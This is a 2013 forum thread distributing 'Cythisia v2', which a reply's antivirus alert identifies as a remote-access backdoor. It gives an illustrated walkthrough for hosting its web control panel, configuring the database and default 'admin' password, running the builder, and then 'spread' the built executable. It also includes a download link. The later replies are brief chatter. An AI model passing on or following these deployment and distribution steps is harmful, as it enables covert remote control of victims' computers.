| Search (advanced search) | ||||
Use this Search form before posting, asking or make a new thread.
|
|
07-30-2013, 01:46 PM
(This post was last modified: 07-30-2013 02:02 PM by madabest.)
Post: #1
|
|||
|
|||
|
[GET] Cythisia [Reported by Members as SPAM THREAD] Detailed Set Up [with Pictures]
Cythisia v2 is a simple HTTP [Reported by Members as SPAM THREAD] which includes the standart [Reported by Members as SPAM THREAD] features.
How to Setup Cythisia v2 1.First of all Download it here (mediafire link) 2. After Downloading you should have the .rar file. Extract it and it should look like this: Spoiler (Click to Hide) ![[Image: ib0Ch2.jpg]](http://i.min.us/ib0Ch2.jpg) 3. Now you need a Webhost to upload it. If you not allready have one, i would suggest http://www.azok.org Create a account there with subdomain etc. 4. Once your subdomain is ready, go to your control panel. 5. In your Control Panel go to Advanced, then "Mysql Databases". Spoiler (Click to Hide) ![[Image: 97716970.jpg]](http://img193.imageshack.us/img193/4671/97716970.jpg) 6. Fill out the required data. Spoiler (Click to Hide) ![[Image: 24626834.jpg]](http://img11.imageshack.us/img11/3753/24626834.jpg) 7. Next to "mysql databases, there should be the task "phpmyadmin". Click on it. Then there should show up your created database. Click on "enter phpmyadmin". 8. Now you are in phpmyadmin. Goto to Import, then browse to to dump.sql, which you can find in the "webpanel" folder. Upload it and your done. Spoiler (Click to Hide) ![[Image: 18409727.jpg]](http://img863.imageshack.us/img863/4486/18409727.jpg) 9. After this go to "File Manager 1" 10. Go into the public html folder. 11. Click Upload and browse to the "Webpanel.zip" archive ( make sure you upload it on the right side. Spoiler (Click to Hide) ![[Image: 95523537.jpg]](http://img714.imageshack.us/img714/4835/95523537.jpg) Spoiler (Click to Hide) ![[Image: 32354814.jpg]](http://img811.imageshack.us/img811/500/32354814.jpg) 12. After succesful uploading, go back to the File manager, tick the webpanel folder and click on "chmod" Spoiler (Click to Hide) ![[Image: 93794001.jpg]](http://img830.imageshack.us/img830/6968/93794001.jpg) 13. chmod the folder to 777 and tick the two fields below. Spoiler (Click to Hide) ![[Image: 36537506.jpg]](http://img855.imageshack.us/img855/4623/36537506.jpg) 14. Ok now you uploaded the files. Now you have to edit one of the files with your mysql data, which can you find again in "mysql databases" in the control panel. 15. Go to /Webpanel/admin/inc/config.php and click edit. Spoiler (Click to Hide) ![[Image: 77178310.jpg]](http://img98.imageshack.us/img98/858/77178310.jpg) 16. Now you will see the php file, you have to edit it with your mysql database datas like me: Spoiler (Click to Hide) ![[Image: 23620529.jpg]](http://img847.imageshack.us/img847/5411/23620529.jpg) 17. Now go to your website: http://www.yoursite.com/Webpanel/ A small box with "password" should pop up. The default password is "admin". To edit the password edit the index.php which you can find in /Webpanel/index.php 18. Login and your Panel should look like this: Spoiler (Click to Hide) ![[Image: ibvF4K.jpg]](http://i.min.us/ibvF4K.jpg) 19. Now we go for the builder part, open Cythbuilder.exe and edit the data like me (for example): Spoiler (Click to Hide) ![[Image: ib2o7s.png]](http://i.min.us/ib2o7s.png) 20. Get the builded.exe and spread it. 21. Done I hope you liked my little tutorial. Enjoy. [hide]http://www.mediafire.com/?ilsd2bmo15gbi9g[/hide] img.imageResizerActiveClass{cursor:nw-resize !important;outline:1px dashed black !important;} img.imageResizerChangedClass{z-index:300 !important;max-width:none !important;max-height:none !important;} img.imageResizerBoxClass{margin:auto; z-index:99999 !important; position:fixed; top:0; left:0; right:0; bottom:0; border:1px solid white; outline:1px solid black;} img.imageResizerActiveClass{cursor:nw-resize !important;outline:1px dashed black !important;} img.imageResizerChangedClass{z-index:300 !important;max-width:none !important;max-height:none !important;} img.imageResizerBoxClass{margin:auto; z-index:99999 !important; position:fixed; top:0; left:0; right:0; bottom:0; border:1px solid white; outline:1px solid black;} |
|||
|
07-30-2013, 11:22 PM
Post: #2
|
|||
|
|||
RE:
Quote:"Now you need a Webhost to upload it. If you not allready have one, i would suggest azok.orgAll it shows on Azorg is just related searches....an no new account signup. |
|||
|
07-31-2013, 01:04 AM
Post: #3
|
|||
|
|||
|
RE:
sorry for that try this one http://www.[Reported by Members as SPAM THREAD]/page/64886
|
|||
|
07-31-2013, 01:43 AM
Post: #4
|
|||
|
|||
|
RE:
I got this message on my comp. What is that?
""Category: Backdoor Description: This program provides remote access to the computer it is installed on. Recommended action: Remove this software immediately. Items: file:C:\Documents and Settings\Cythisia\Cythisia [Reported by Members as SPAM THREAD] v2.zip"" |
|||
|
07-31-2013, 02:07 AM
Post: #5
|
|||
|
|||
| RE: | |||
|
03-21-2015, 07:41 PM
Post: #6
|
|||
|
|||
|
RE:
thanks a lot :)
|
|||
|
03-21-2015, 08:01 PM
(This post was last modified: 03-21-2015 08:02 PM by kiennosuke33.)
Post: #7
|
|||
|
|||
|
RE:
loooooooooool
it's for finding tranny pics |
|||